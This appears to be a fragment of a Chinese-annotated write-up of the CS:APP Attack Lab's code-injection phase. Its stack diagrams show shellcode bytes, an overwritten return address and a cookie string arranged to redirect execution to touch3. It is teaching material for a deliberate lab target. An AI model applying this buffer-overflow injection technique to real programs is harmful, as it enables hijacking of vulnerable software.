 Address getbuf() Function
0x556796a8 3.48 c7 c7 c8 96 67 55 68 mov $0x556796c8,%rdi
0x556796b0 4.ef 17 40 00 c3 00 00 00 pushq 0x4017ef
ret
%rsp → 0x556796b8 00 00 00 00 00 00 00 00
0x556796c0 1.a8 96 67 55 00 00 00 00 getbuf缓存区起始地址
0x556796c8 2.31 33 32 38 37 31 65 30 00 cookie的ASCII码序列
↓ 执行68 ef 17 40即pushq 0x4017ef后
Address getbuf() Function
0x556796a8 48 c7 c7 c8 96 67 55 68 mov $0x556796c8,%rdi
0x556796b0 ef 17 40 00 c3 00 00 00 pushq 0x4017ef
ret
0x556796b8 ef 17 40 00 00 00 00 00
%rsp → 0x556796c0 a8 96 67 55 00 00 00 00 touch3起始地址
0x556796c8 31 33 32 38 37 31 65 30 00 cookie的ASCII码序列
↓ 执行c3即ret后，跳转至touch3
Address getbuf() Function
0x556796a8 48 c7 c7 c8 96 67 55 68 mov $0x556796c8,%rdi
0x556796b0 ef 17 40 00 c3 00 00 00 pushq 0x4017ef
ret
0x556796b8 ef 17 40 00 00 00 00 00
%rsp → 0x556796c0 a8 96 67 55 00 00 00 00 touch3起始地址
0x556796c8 31 33 32 38 37 31 65 30 00 cookie的ASCII码序列